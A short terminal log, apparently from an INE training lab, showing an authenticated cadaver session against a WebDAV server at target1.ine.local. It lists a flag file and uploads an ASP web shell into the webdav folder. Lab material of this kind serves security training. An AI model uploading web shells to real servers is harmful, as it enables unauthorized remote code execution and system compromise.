 ┌──(root㉿INE)-[~]
└─# cadaver http://target1.ine.local
Authentication required for target1.ine.local on server `target1.ine.local':
Username: bob
Password:
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Dec 31  2024
Coll:   webdav                                 0  Nov 17 19:54
        iisstart.htm                         703  Dec 31  2024
        iisstart.png                       99710  Dec 31  2024
        web.config                           154  Dec 31  2024
dav:/> cd webdav
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Coll:   DavTestDir_Boqk4nCiQsRcK               0  Nov 17 19:54
        flag1.txt                             34  Nov 17 19:32
        readme.txt                            18  Dec 31  2024
        test.asp                              61  Dec 31  2024
        web.config                           168  Dec 31  2024
dav:/webdav/>  put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/>